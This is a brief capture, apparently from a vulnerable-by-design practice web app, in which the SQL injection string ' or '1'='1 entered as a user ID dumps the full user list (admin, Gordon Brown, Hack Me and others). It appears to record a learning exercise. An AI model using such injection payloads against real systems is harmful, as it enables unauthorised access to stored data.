 User ID: Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith